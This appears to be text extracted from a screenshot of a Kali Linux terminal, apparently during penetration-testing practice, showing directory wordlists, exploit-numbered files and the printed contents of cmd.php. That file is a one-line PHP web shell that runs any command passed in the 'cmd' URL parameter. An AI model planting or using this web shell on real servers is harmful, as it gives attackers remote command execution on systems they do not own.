 1 2 3 4 6 10:09
akanksha@kali: ~/Desktop
Session Actions Edit View Help
command 'nn' from deb nn
command 'nnn' from deb nnn
command 'man' from deb man-db
Try: sudo apt install <deb name>
┌──(akanksha㉿kali)-[~/Desktop]
└─$ nano hawordy.html
┌──(akanksha㉿kali)-[~/Desktop]
└─$ nano hawordy.html
┌──(akanksha㉿kali)-[~/Desktop]
└─$ ls
36374.txt 48927.py cherrytree.desktop hawordy.html mail.txt raft-large-directories.txt raft-large-files.txt raft-medium-directories.txt
┌──(akanksha㉿kali)-[~/Desktop]
┌──(akanksha㉿kali)-[~/Desktop]
└─$ ls
36374.txt cherrytree.desktop cmd.php hawordy.html mail.txt raft-large-directories.txt raft-large-files.txt raft-medium-directories.txt
┌──(akanksha㉿kali)-[~/Desktop]
└─$ cat cmd.php
<pre>
<?php
echo passthru($_GET['cmd']);
?>
</pre>
┌──(akanksha㉿kali)-[~/Desktop]
└─$
Screenshot_2026-05-22_10_03_38.png 1364 x 608 151.4 kB 74.0%